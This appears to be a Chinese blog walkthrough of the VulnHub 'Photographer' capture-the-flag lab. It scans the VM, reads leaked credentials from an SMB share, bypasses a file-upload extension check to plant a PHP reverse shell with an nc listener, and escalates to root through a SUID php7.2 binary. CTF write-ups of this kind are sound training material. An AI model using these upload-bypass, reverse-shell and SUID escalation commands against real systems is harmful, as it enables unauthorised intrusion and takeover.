今天实践的是vulnhub的Photographer镜像,下载地址,https://download.vulnhub.com/photographer/Photographer.ova,用workst 2023-2-12 18:30:2 Author: 云计算和网络安全技术实践(查看原文) 阅读量:21 收藏

今天实践的是vulnhub的Photographer镜像,

下载地址,https://download.vulnhub.com/photographer/Photographer.ova,

用workstation导入,做地址扫描,sudo netdiscover -r 192.168.58.0/24,

181就是靶机,



继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.181,

有smb服务,扫描一下共享文件目录,smbclient -L 192.168.58.181,

对sambashare目录进一步扫描,

smbclient //192.168.58.181/sambashare,

下载mailsent.txt文件,查看内容,提示了一些信息,

后面会用到[email protected]/babygirl做为用户名密码,

端口扫描还看到有端口是8000的web服务,

浏览器访问http://192.168.58.181:8000,

继续浏览器访问http://192.168.58.181:8000/admin,

用之前说的[email protected]/babygirl登录,

右下角有个import content,能够上传文件,

本地准备反弹shell文件,

cp /usr/share/webshells/php/php-reverse-shell.php ./shell.php,

更改内容后,需要再更改扩展名,不然上面import content页面不让上传,

mv shell.php shell.php.jpg,

上传文件,用burp suite截获到提交的内容,把文件的扩展名去掉,

别忘了本地开个反弹shell监听,nc -lvp 4444,

burp suite把所有截获都转发后,反弹shell就过来了,

不是root,需要提权,

转成交互式shell,python -c "import pty;pty.spawn('/bin/bash')",

查找可提权的程序,find / -perm -u=s -type f 2>/dev/null,

发现有/usr/bin/php7.2,

在gtfobins上查找到php提权的方法,

提权/usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);",

whoami确认是root,

如有侵权请联系:admin#unsafe.sh